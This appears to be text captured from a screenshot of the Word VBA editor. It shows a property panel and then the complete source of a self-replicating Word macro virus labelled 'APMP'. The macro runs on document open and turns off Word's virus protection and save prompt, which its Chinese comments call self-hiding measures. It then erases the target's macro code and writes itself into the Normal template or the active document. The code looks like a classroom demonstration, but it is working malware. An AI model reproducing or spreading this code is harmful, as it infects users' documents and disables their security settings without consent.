 Normal
Project (1)
Microsoft Word 对象
ThisDocument
引用
TemplateProject (Wor
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
Final False
FormattingSho True
FormattingSho 5 - wdShowFi
Normal - ThisDocument (代码)
Document Open
'APMP
1 - ThisDocument (代码)
Document Open
'APMP
Private Sub Document_Open()
On Error Resume Next
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False '以上都是基本的自我隐藏措施
MyCode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 20)
Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModule
If ThisDocument = NormalTemplate Then _
Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule
With Host
If .Lines(1, 1) <> "'APMP" Then '判断感染标志
.DeleteLines 1, .CountOfLines '删除目标文件所有代码
.InsertLines 1, MyCode '向目标文档写入病毒代码
If ThisDocument = NormalTemplate Then _
ActiveDocument.SaveAs ActiveDocument.FullName
End If
End With
MsgBox "Basic class macro by jackie", vbOKOnly, "APMP"
End Sub